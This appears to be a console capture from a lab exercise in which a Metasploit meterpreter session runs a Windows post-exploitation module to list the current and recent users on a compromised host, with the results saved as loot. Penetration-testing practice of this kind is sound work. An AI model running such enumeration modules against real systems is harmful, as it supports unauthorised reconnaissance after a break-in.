 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20201012180313_default_192.168.0.20_host.users.activ_714784.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant